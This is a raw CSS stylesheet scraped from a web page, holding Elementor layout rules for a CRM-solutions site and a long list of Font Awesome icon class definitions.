.elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-479 .elementor-element.elementor-element-71492ac > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-5da9c57 .elementor-heading-title{font-size:22px;}.elementor-479 .elementor-element.elementor-element-663984f .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-479 .elementor-element.elementor-element-8da3e9d .elementor-heading-title{font-size:22px;}}@media (max-width:767px){.elementor-479 .elementor-element.elementor-element-b4dd83b{padding:0px 0px 10px 0px;}.elementor-479 .elementor-element.elementor-element-d6d7161 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-fb09a34 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-adcfad3{padding:0px 0px 10px 0px;}.elementor-479 .elementor-element.elementor-element-71492ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-479 .elementor-element.elementor-element-022716b > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}.main-footer-crm .elementor-nav-menu li{background-image:url("https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/10/right-arrow.png");background-size:10px;background-repeat:no-repeat;background-position:0px 10px;padding-left:20px;}.main-footer-crm .elementor-nav-menu li.nitro-lazy{background-image:none !important;}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em;}.fa-xs{font-size:.75em;}.fa-sm{font-size:.875em;}.fa-1x{font-size:1em;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-6x{font-size:6em;}.fa-7x{font-size:7em;}.fa-8x{font-size:8em;}.fa-9x{font-size:9em;}.fa-10x{font-size:10em;}.fa-fw{text-align:center;width:1.25em;}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}.fa-ul>li{position:relative;}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1);}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1);}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1);}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none;}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-500px:before{content:"";}.fa-accessible-icon:before{content:"";}.fa-accusoft:before{content:"";}.fa-acquisitions-incorporated:before{content:"";}.fa-ad:before{content:"";}.fa-address-book:before{content:"";}.fa-address-card:before{content:"";}.fa-adjust:before{content:"";}.fa-adn:before{content:"";}.fa-adversal:before{content:"";}.fa-affiliatetheme:before{content:"";}.fa-air-freshener:before{content:"";}.fa-airbnb:before{content:"";}.fa-algolia:before{content:"";}.fa-align-center:before{content:"";}.fa-align-justify:before{content:"";}.fa-align-left:before{content:"";}.fa-align-right:before{content:"";}.fa-alipay:before{content:"";}.fa-allergies:before{content:"";}.fa-amazon:before{content:"";}.fa-amazon-pay:before{content:"";}.fa-ambulance:before{content:"";}.fa-american-sign-language-interpreting:before{content:"";}.fa-amilia:before{content:"";}.fa-anchor:before{content:"";}.fa-android:before{content:"";}.fa-angellist:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angry:before{content:"";}.fa-angrycreative:before{content:"";}.fa-angular:before{content:"";}.fa-ankh:before{content:"";}.fa-app-store:before{content:"";}.fa-app-store-ios:before{content:"";}.fa-apper:before{content:"";}.fa-apple:before{content:"";}.fa-apple-alt:before{content:"";}.fa-apple-pay:before{content:"";}.fa-archive:before{content:"";}.fa-archway:before{content:"";}.fa-arrow-alt-circle-down:before{content:"";}.fa-arrow-alt-circle-left:before{content:"";}.fa-arrow-alt-circle-right:before{content:"";}.fa-arrow-alt-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-arrows-alt-h:before{content:"";}.fa-arrows-alt-v:before{content:"";}.fa-artstation:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asterisk:before{content:"";}.fa-asymmetrik:before{content:"";}.fa-at:before{content:"";}.fa-atlas:before{content:"";}.fa-atlassian:before{content:"";}.fa-atom:before{content:"";}.fa-audible:before{content:"";}.fa-audio-description:before{content:"";}.fa-autoprefixer:before{content:"";}.fa-avianex:before{content:"";}.fa-aviato:before{content:"";}.fa-award:before{content:"";}.fa-aws:before{content:"";}.fa-baby:before{content:"";}.fa-baby-carriage:before{content:"";}.fa-backspace:before{content:"";}.fa-backward:before{content:"";}.fa-bacon:before{content:"";}.fa-bacteria:before{content:"";}.fa-bacterium:before{content:"";}.fa-bahai:before{content:"";}.fa-balance-scale:before{content:"";}.fa-balance-scale-left:before{content:"";}.fa-balance-scale-right:before{content:"";}.fa-ban:before{content:"";}.fa-band-aid:before{content:"";}.fa-bandcamp:before{content:"";}.fa-barcode:before{content:"";}.fa-bars:before{content:"";}.fa-baseball-ball:before{content:"";}.fa-basketball-ball:before{content:"";}.fa-bath:before{content:"";}.fa-battery-empty:before{content:"";}.fa-battery-full:before{content:"";}.fa-battery-half:before{content:"";}.fa-battery-quarter:before{content:"";}.fa-battery-three-quarters:before{content:"";}.fa-battle-net:before{content:"";}.fa-bed:before{content:"";}.fa-beer:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-bell:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bezier-curve:before{content:"";}.fa-bible:before{content:"";}.fa-bicycle:before{content:"";}.fa-biking:before{content:"";}.fa-bimobject:before{content:"";}.fa-binoculars:before{content:"";}.fa-biohazard:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitcoin:before{content:"";}.fa-bity:before{content:"";}.fa-black-tie:before{content:"";}.fa-blackberry:before{content:"";}.fa-blender:before{content:"";}.fa-blender-phone:before{content:"";}.fa-blind:before{content:"";}.fa-blog:before{content:"";}.fa-blogger:before{content:"";}.fa-blogger-b:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-bold:before{content:"";}.fa-bolt:before{content:"";}.fa-bomb:before{content:"";}.fa-bone:before{content:"";}.fa-bong:before{content:"";}.fa-book:before{content:"";}.fa-book-dead:before{content:"";}.fa-book-medical:before{content:"";}.fa-book-open:before{content:"";}.fa-book-reader:before{content:"";}.fa-bookmark:before{content:"";}.fa-bootstrap:before{content:"";}.fa-border-all:before{content:"";}.fa-border-none:before{content:"";}.fa-border-style:before{content:"";}.fa-bowling-ball:before{content:"";}.fa-box:before{content:"";}.fa-box-open:before{content:"";}.fa-box-tissue:before{content:"";}.fa-boxes:before{content:"";}.fa-braille:before{content:"";}.fa-brain:before{content:"";}.fa-bread-slice:before{content:"";}.fa-briefcase:before{content:"";}.fa-briefcase-medical:before{content:"";}.fa-broadcast-tower:before{content:"";}.fa-broom:before{content:"";}.fa-brush:before{content:"";}.fa-btc:before{content:"";}.fa-buffer:before{content:"";}.fa-bug:before{content:"";}.fa-building:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bullseye:before{content:"";}.fa-burn:before{content:"";}.fa-buromobelexperte:before{content:"";}.fa-bus:before{content:"";}.fa-bus-alt:before{content:"";}.fa-business-time:before{content:"";}.fa-buy-n-large:before{content:"";}.fa-buysellads:before{content:"";}.fa-calculator:before{content:"";}.fa-calendar:before{content:"";}.fa-calendar-alt:before{content:"";}.fa-calendar-check:before{content:"";}.fa-calendar-day:before{content:"";}.fa-calendar-minus:before{content:"";}.fa-calendar-plus:before{content:"";}.fa-calendar-times:before{content:"";}.fa-calendar-week:before{content:"";}.fa-camera:before{content:"";}.fa-camera-retro:before{content:"";}.fa-campground:before{content:"";}.fa-canadian-maple-leaf:before{content:"";}.fa-candy-cane:before{content:"";}.fa-cannabis:before{content:"";}.fa-capsules:before{content:"";}.fa-car:before{content:"";}.fa-car-alt:before{content:"";}.fa-car-battery:before{content:"";}.fa-car-crash:before{content:"";}.fa-car-side:before{content:"";}.fa-caravan:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-caret-square-down:before{content:"";}.fa-caret-square-left:before{content:"";}.fa-caret-square-right:before{content:"";}.fa-caret-square-up:before{content:"";}.fa-caret-up:before{content:"";}.fa-carrot:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cash-register:before{content:"";}.fa-cat:before{content:"";}.fa-cc-amazon-pay:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-apple-pay:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-cc-visa:before{content:"";}.fa-centercode:before{content:"";}.fa-centos:before{content:"";}.fa-certificate:before{content:"";}.fa-chair:before{content:"";}.fa-chalkboard:before{content:"";}.fa-chalkboard-teacher:before{content:"";}.fa-charging-station:before{content:"";}.fa-chart-area:before{content:"";}.fa-chart-bar:before{content:"";}.fa-chart-line:before{content:"";}.fa-chart-pie:before{content:"";}.fa-check:before{content:"";}.fa-check-circle:before{content:"";}.fa-check-double:before{content:"";}.fa-check-square:before{content:"";}.fa-cheese:before{content:"";}.fa-chess:before{content:"";}.fa-chess-bishop:before{content:"";}.fa-chess-board:before{content:"";}.fa-chess-king:before{content:"";}.fa-chess-knight:before{content:"";}.fa-chess-pawn:before{content:"";}.fa-chess-queen:before{content:"";}.fa-chess-rook:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-child:before{content:"";}.fa-chrome:before{content:"";}.fa-chromecast:before{content:"";}.fa-church:before{content:"";}.fa-circle:before{content:"";}.fa-circle-notch:before{content:"";}.fa-city:before{content:"";}.fa-clinic-medical:before{content:"";}.fa-clipboard:before{content:"";}.fa-clipboard-check:before{content:"";}.fa-clipboard-list:before{content:"";}.fa-clock:before{content:"";}.fa-clone:before{content:"";}.fa-closed-captioning:before{content:"";}.fa-cloud:before{content:"";}.fa-cloud-download-alt:before{content:"";}.fa-cloud-meatball:before{content:"";}.fa-cloud-moon:before{content:"";}.fa-cloud-moon-rain:before{content:"";}.fa-cloud-rain:before{content:"";}.fa-cloud-showers-heavy:before{content:"";}.fa-cloud-sun:before{content:"";}.fa-cloud-sun-rain:before{content:"";}.fa-cloud-upload-alt:before{content:"";}.fa-cloudflare:before{content:"";}.fa-cloudscale:before{content:"";}.fa-cloudsmith:before{content:"";}.fa-cloudversify:before{content:"";}.fa-cocktail:before{content:"";}.fa-code:before{content:"";}.fa-code-branch:before{content:"";}.fa-codepen:before{content:"";}.fa-codiepie:before{content:"";}.fa-coffee:before{content:"";}.fa-cog:before{content:"";}.fa-cogs:before{content:"";}.fa-coins:before{content:"";}.fa-columns:before{content:"";}.fa-comment:before{content:"";}.fa-comment-alt:before{content:"";}.fa-comment-dollar:before{content:"";}.fa-comment-dots:before{content:"";}.fa-comment-medical:before{content:"";}.fa-comment-slash:before{content:"";}.fa-comments:before{content:"";}.fa-comments-dollar:before{content:"";}.fa-compact-disc:before{content:"";}.fa-compass:before{content:"";}.fa-compress:before{content:"";}.fa-compress-alt:before{content:"";}.fa-compress-arrows-alt:before{content:"";}.fa-concierge-bell:before{content:"";}.fa-confluence:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-contao:before{content:"";}.fa-cookie:before{content:"";}.fa-cookie-bite:before{content:"";}.fa-copy:before{content:"";}.fa-copyright:before{content:"";}.fa-cotton-bureau:before{content:"";}.fa-couch:before{content:"";}.fa-cpanel:before{content:"";}.fa-creative-commons:before{content:"";}.fa-creative-commons-by:before{content:"";}.fa-creative-commons-nc:before{content:"";}.fa-creative-commons-nc-eu:before{content:"";}.fa-creative-commons-nc-jp:before{content:"";}.fa-creative-commons-nd:before{content:"";}.fa-creative-commons-pd:before{content:"";}.fa-creative-commons-pd-alt:before{content:"";}.fa-creative-commons-remix:before{content:"";}.fa-creative-commons-sa:before{content:"";}.fa-creative-commons-sampling:before{content:"";}.fa-creative-commons-sampling-plus:before{content:"";}.fa-creative-commons-share:before{content:"";}.fa-creative-commons-zero:before{content:"";}.fa-credit-card:before{content:"";}.fa-critical-role:before{content:"";}.fa-crop:before{content:"";}.fa-crop-alt:before{content:"";}.fa-cross:before{content:"";}.fa-crosshairs:before{content:"";}.fa-crow:before{content:"";}.fa-crown:before{content:"";}.fa-crutch:before{content:"";}.fa-css3:before{content:"";}.fa-css3-alt:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-cut:before{content:"";}.fa-cuttlefish:before{content:"";}.fa-d-and-d:before{content:"";}.fa-d-and-d-beyond:before{content:"";}.fa-dailymotion:before{content:"";}.fa-dashcube:before{content:"";}.fa-database:before{content:"";}.fa-deaf:before{content:"";}.fa-deezer:before{content:"";}.fa-delicious:before{content:"";}.fa-democrat:before{content:"";}.fa-deploydog:before{content:"";}.fa-deskpro:before{content:"";}.fa-desktop:before{content:"";}.fa-dev:before{content:"";}.fa-deviantart:before{content:"";}.fa-dharmachakra:before{content:"";}.fa-dhl:before{content:"";}.fa-diagnoses:before{content:"";}.fa-diaspora:before{content:"";}.fa-dice:before{content:"";}.fa-dice-d20:before{content:"";}.fa-dice-d6:before{content:"";}.fa-dice-five:before{content:"";}.fa-dice-four:before{content:"";}.fa-dice-one:before{content:"";}.fa-dice-six:before{content:"";}.fa-dice-three:before{content:"";}.fa-dice-two:before{content:"";}.fa-digg:before{content:"";}.fa-digital-ocean:before{content:"";}.fa-digital-tachograph:before{content:"";}.fa-directions:before{content:"";}.fa-discord:before{content:"";}.fa-discourse:before{content:"";}.fa-disease:before{content:"";}.fa-divide:before{content:"";}.fa-dizzy:before{content:"";}.fa-dna:before{content:"";}.fa-dochub:before{content:"";}.fa-docker:before{content:"";}.fa-dog:before{content:"";}.fa-dollar-sign:before{content:"";}.fa-dolly:before{content:"";}.fa-dolly-flatbed:before{content:"";}.fa-donate:before{content:"";}.fa-door-closed:before{content:"";}.fa-door-open:before{content:"";}.fa-dot-circle:before{content:"";}.fa-dove:before{content:"";}.fa-download:before{content:"";}.fa-draft2digital:before{content:"";}.fa-drafting-compass:before{content:"";}.fa-dragon:before{content:"";}.fa-draw-polygon:before{content:"";}.fa-dribbble:before{content:"";}.fa-dribbble-square:before{content:"";}.fa-dropbox:before{content:"";}.fa-drum:before{content:"";}.fa-drum-steelpan:before{content:"";}.fa-drumstick-bite:before{content:"";}.fa-drupal:before{content:"";}.fa-dumbbell:before{content:"";}.fa-dumpster:before{content:"";}.fa-dumpster-fire:before{content:"";}.fa-dungeon:before{content:"";}.fa-dyalog:before{content:"";}.fa-earlybirds:before{content:"";}.fa-ebay:before{content:"";}.fa-edge:before{content:"";}.fa-edge-legacy:before{content:"";}.fa-edit:before{content:"";}.fa-egg:before{content:"";}.fa-eject:before{content:"";}.fa-elementor:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-ello:before{content:"";}.fa-ember:before{content:"";}.fa-empire:before{content:"";}.fa-envelope:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-text:before{content:"";}.fa-envelope-square:before{content:"";}.fa-envira:before{content:"";}.fa-equals:before{content:"";}.fa-eraser:before{content:"";}.fa-erlang:before{content:"";}.fa-ethereum:before{content:"";}.fa-ethernet:before{content:"";}.fa-etsy:before{content:"";}.fa-euro-sign:before{content:"";}.fa-evernote:before{content:"";}.fa-exchange-alt:before{content:"";}.fa-exclamation:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-exclamation-triangle:before{content:"";}.fa-expand:before{content:"";}.fa-expand-alt:before{content:"";}.fa-expand-arrows-alt:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-external-link-alt:before{content:"";}.fa-external-link-square-alt:before{content:"";}.fa-eye:before{content:"";}.fa-eye-dropper:before{content:"";}.fa-eye-slash:before{content:"";}.fa-facebook:before{content:"";}.fa-facebook-f:before{content:"";}.fa-facebook-messenger:before{content:"";}.fa-facebook-square:before{content:"";}.fa-fan:before{content:"";}.fa-fantasy-flight-games:before{content:"";}.fa-fast-backward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-faucet:before{content:"";}.fa-fax:before{content:"";}.fa-feather:before{content:"";}.fa-feather-alt:before{content:"";}.fa-fedex:before{content:"";}.fa-fedora:before{content:"";}.fa-female:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-figma:before{content:"";}.fa-file:before{content:"";}.fa-file-alt:before{content:"";}.fa-file-archive:before{content:"";}.fa-file-audio:before{content:"";}.fa-file-code:before{content:"";}.fa-file-contract:before{content:"";}.fa-file-csv:before{content:"";}.fa-file-download:before{content:"";}.fa-file-excel:before{content:"";}.fa-file-export:before{content:"";}.fa-file-image:before{content:"";}.fa-file-import:before{content:"";}.fa-file-invoice:before{content:"";}.fa-file-invoice-dollar:before{content:"";}.fa-file-medical:before{content:"";}.fa-file-medical-alt:before{content:"";}.fa-file-pdf:before{content:"";}.fa-file-powerpoint:before{content:"";}.fa-file-prescription:before{content:"";}.fa-file-signature:before{content:"";}.fa-file-upload:before{content:"";}.fa-file-video:before{content:"";}.fa-file-word:before{content:"";}.fa-fill:before{content:"";}.fa-fill-drip:before{content:"";}.fa-film:before{content:"";}.fa-filter:before{content:"";}.fa-fingerprint:before{content:"";}.fa-fire:before{content:"";}.fa-fire-alt:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-firefox:before{content:"";}.fa-firefox-browser:before{content:"";}.fa-first-aid:before{content:"";}.fa-first-order:before{content:"";}.fa-first-order-alt:before{content:"";}.fa-firstdraft:before{content:"";}.fa-fish:before{content:"";}.fa-fist-raised:before{content:"";}.fa-flag:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-flag-usa:before{content:"";}.fa-flask:before{content:"";}.fa-flickr:before{content:"";}.fa-flipboard:before{content:"";}.fa-flushed:before{content:"";}.fa-fly:before{content:"";}.fa-folder:before{content:"";}.fa-folder-minus:before{content:"";}.fa-folder-open:before{content:"";}.fa-folder-plus:before{content:"";}.fa-font:before{content:"";}.fa-font-awesome:before{content:"";}.fa-font-awesome-alt:before{content:"";}.fa-font-awesome-flag:before{content:"";}.fa-font-awesome-logo-full:before{content:"";}.fa-fonticons:before{content:"";}.fa-fonticons-fi:before{content:"";}.fa-football-ball:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-fort-awesome-alt:before{content:"";}.fa-forumbee:before{content:"";}.fa-forward:before{content:"";}.fa-foursquare:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-freebsd:before{content:"";}.fa-frog:before{content:"";}.fa-frown:before{content:"";}.fa-frown-open:before{content:"";}.fa-fulcrum:before{content:"";}.fa-funnel-dollar:before{content:"";}.fa-futbol:before{content:"";}.fa-galactic-republic:before{content:"";}.fa-galactic-senate:before{content:"";}.fa-gamepad:before{content:"";}.fa-gas-pump:before{content:"";}.fa-gavel:before{content:"";}.fa-gem:before{content:"";}.fa-genderless:before{content:"";}.fa-get-pocket:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-ghost:before{content:"";}.fa-gift:before{content:"";}.fa-gifts:before{content:"";}.fa-git:before{content:"";}.fa-git-alt:before{content:"";}.fa-git-square:before{content:"";}.fa-github:before{content:"";}.fa-github-alt:before{content:"";}.fa-github-square:before{content:"";}.fa-gitkraken:before{content:"";}.fa-gitlab:before{content:"";}.fa-gitter:before{content:"";}.fa-glass-cheers:before{content:"";}.fa-glass-martini:before{content:"";}.fa-glass-martini-alt:before{content:"";}.fa-glass-whiskey:before{content:"";}.fa-glasses:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-globe:before{content:"";}.fa-globe-africa:before{content:"";}.fa-globe-americas:before{content:"";}.fa-globe-asia:before{content:"";}.fa-globe-europe:before{content:"";}.fa-gofore:before{content:"";}.fa-golf-ball:before{content:"";}.fa-goodreads:before{content:"";}.fa-goodreads-g:before{content:"";}.fa-google:before{content:"";}.fa-google-drive:before{content:"";}.fa-google-pay:before{content:"";}.fa-google-play:before{content:"";}.fa-google-plus:before{content:"";}.fa-google-plus-g:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-wallet:before{content:"";}.fa-gopuram:before{content:"";}.fa-graduation-cap:before{content:"";}.fa-gratipay:before{content:"";}.fa-grav:before{content:"";}.fa-greater-than:before{content:"";}.fa-greater-than-equal:before{content:"";}.fa-grimace:before{content:"";}.fa-grin:before{content:"";}.fa-grin-alt:before{content:"";}.fa-grin-beam:before{content:"";}.fa-grin-beam-sweat:before{content:"";}.fa-grin-hearts:before{content:"";}.fa-grin-squint:before{content:"";}.fa-grin-squint-tears:before{content:"";}.fa-grin-stars:before{content:"";}.fa-grin-tears:before{content:"";}.fa-grin-tongue:before{content:"";}.fa-grin-tongue-squint:before{content:"";}.fa-grin-tongue-wink:before{content:"";}.fa-grin-wink:before{content:"";}.fa-grip-horizontal:before{content:"";}.fa-grip-lines:before{content:"";}.fa-grip-lines-vertical:before{content:"";}.fa-grip-vertical:before{content:"";}.fa-gripfire:before{content:"";}.fa-grunt:before{content:"";}.fa-guilded:before{content:"";}.fa-guitar:before{content:"";}.fa-gulp:before{content:"";}.fa-h-square:before{content:"";}.fa-hacker-news:before{content:"";}.fa-hacker-news-square:before{content:"";}.fa-hackerrank:before{content:"";}.fa-hamburger:before{content:"";}.fa-hammer:before{content:"";}.fa-hamsa:before{content:"";}.fa-hand-holding:before{content:"";}.fa-hand-holding-heart:before{content:"";}.fa-hand-holding-medical:before{content:"";}.fa-hand-holding-usd:before{content:"";}.fa-hand-holding-water:before{content:"";}.fa-hand-lizard:before{content:"";}.fa-hand-middle-finger:before{content:"";}.fa-hand-paper:before{content:"";}.fa-hand-peace:before{content:"";}.fa-hand-point-down:before{content:"";}.fa-hand-point-left:before{content:"";}.fa-hand-point-right:before{content:"";}.fa-hand-point-up:before{content:"";}.fa-hand-pointer:before{content:"";}.fa-hand-rock:before{content:"";}.fa-hand-scissors:before{content:"";}.fa-hand-sparkles:before{content:"";}.fa-hand-spock:before{content:"";}.fa-hands:before{content:"";}.fa-hands-helping:before{content:"";}.fa-hands-wash:before{content:"";}.fa-handshake:before{content:"";}.fa-handshake-alt-slash:before{content:"";}.fa-handshake-slash:before{content:"";}.fa-hanukiah:before{content:"";}.fa-hard-hat:before{content:"";}.fa-hashtag:before{content:"";}.fa-hat-cowboy:before{content:"";}.fa-hat-cowboy-side:before{content:"";}.fa-hat-wizard:before{content:"";}.fa-hdd:before{content:"";}.fa-head-side-cough:before{content:"";}.fa-head-side-cough-slash:before{content:"";}.fa-head-side-mask:before{content:"";}.fa-head-side-virus:before{content:"";}.fa-heading:before{content:"";}.fa-headphones:before{content:"";}.fa-headphones-alt:before{content:"";}.fa-headset:before{content:"";}.fa-heart:before{content:"";}.fa-heart-broken:before{content:"";}.fa-heartbeat:before{content:"";}.fa-helicopter:before{content:"";}.fa-highlighter:before{content:"";}.fa-hiking:before{content:"";}.fa-hippo:before{content:"";}.fa-hips:before{content:"";}.fa-hire-a-helper:before{content:"";}.fa-history:before{content:"";}.fa-hive:before{content:"";}.fa-hockey-puck:before{content:"";}.fa-holly-berry:before{content:"";}.fa-home:before{content:"";}.fa-hooli:before{content:"";}.fa-hornbill:before{content:"";}.fa-horse:before{content:"";}.fa-horse-head:before{content:"";}.fa-hospital:before{content:"";}.fa-hospital-alt:before{content:"";}.fa-hospital-symbol:before{content:"";}.fa-hospital-user:before{content:"";}.fa-hot-tub:before{content:"";}.fa-hotdog:before{content:"";}.fa-hotel:before{content:"";}.fa-hotjar:before{content:"";}.fa-hourglass:before{content:"";}.fa-hourglass-end:before{content:"";}.fa-hourglass-half:before{content:"";}.fa-hourglass-start:before{content:"";}.fa-house-damage:before{content:"";}.fa-house-user:before{content:"";}.fa-houzz:before{content:"";}.fa-hryvnia:before{content:"";}.fa-html5:before{content:"";}.fa-hubspot:before{content:"";}.fa-i-cursor:before{content:"";}.fa-ice-cream:before{content:"";}.fa-icicles:before{content:"";}.fa-icons:before{content:"";}.fa-id-badge:before{content:"";}.fa-id-card:before{content:"";}.fa-id-card-alt:before{content:"";}.fa-ideal:before{content:"";}.fa-igloo:before{content:"";}.fa-image:before{content:"";}.fa-images:before{content:"";}.fa-imdb:before{content:"";}.fa-inbox:before{content:"";}.fa-indent:before{content:"";}.fa-industry:before{content:"";}.fa-infinity:before{content:"";}.fa-info:before{content:"";}.fa-info-circle:before{content:"";}.fa-innosoft:before{content:"";}.fa-instagram:before{content:"";}.fa-instagram-square:before{content:"";}.fa-instalod:before{content:"";}.fa-intercom:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-invision:before{content:"";}.fa-ioxhost:before{content:"";}.fa-italic:before{content:"";}.fa-itch-io:before{content:"";}.fa-itunes:before{content:"";}.fa-itunes-note:before{content:"";}.fa-java:before{content:"";}.fa-jedi:before{content:"";}.fa-jedi-order:before{content:"";}.fa-jenkins:before{content:"";}.fa-jira:before{content:"";}.fa-joget:before{content:"";}.fa-joint:before{content:"";}.fa-joomla:before{content:"";}.fa-journal-whills:before{content:"";}.fa-js:before{content:"";}.fa-js-square:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-kaaba:before{content:"";}.fa-kaggle:before{content:"";}.fa-key:before{content:"";}.fa-keybase:before{content:"";}.fa-keyboard:before{content:"";}.fa-keycdn:before{content:"";}.fa-khanda:before{content:"";}.fa-kickstarter:before{content:"";}.fa-kickstarter-k:before{content:"";}.fa-kiss:before{content:"";}.fa-kiss-beam:before{content:"";}.fa-kiss-wink-heart:before{content:"";}.fa-kiwi-bird:before{content:"";}.fa-korvue:before{content:"";}.fa-landmark:before{content:"";}.fa-language:before{content:"";}.fa-laptop:before{content:"";}.fa-laptop-code:before{content:"";}.fa-laptop-house:before{content:"";}.fa-laptop-medical:before{content:"";}.fa-laravel:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-laugh:before{content:"";}.fa-laugh-beam:before{content:"";}.fa-laugh-squint:before{content:"";}.fa-laugh-wink:before{content:"";}.fa-layer-group:before{content:"";}.fa-leaf:before{content:"";}.fa-leanpub:before{content:"";}.fa-lemon:before{content:"";}.fa-less:before{content:"";}.fa-less-than:before{content:"";}.fa-less-than-equal:before{content:"";}